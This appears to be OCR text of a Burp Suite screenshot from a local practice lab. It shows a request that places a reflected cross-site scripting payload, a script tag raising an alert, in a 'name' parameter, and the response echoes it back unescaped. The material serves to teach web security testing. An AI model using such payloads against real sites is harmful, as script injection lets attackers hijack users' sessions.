 1 2 3 4
22:08
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=
<script>alert("haha-pwned!")</script> HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
66 </ul>
67 </div>
68
69 </div>
70
71 <div id="main_body">
72
73
74 <div class="body_padded">
75 <h1>
Vulnerability: Reflected Cross Site Scripting
(XSS)
</h1>
76
77 <div class="vulnerable_code_area">
78 <form name="XSS" action="#" method="GET">
79 <p>
80 What's your name?
81 <input type="text" name="name">
82 <input type="submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
Hello <script>
alert("haha-pwned!")
</script>
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
<script>alert("haha-pwned!")</s
cript>
Decoded from: URL encoding
<script>alert("haha-pwned!")</s
cript>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 12
Inspector
Notes
Done 4,649 bytes | 1,009 millis
Event log (1) All issues Memory: 223.2MB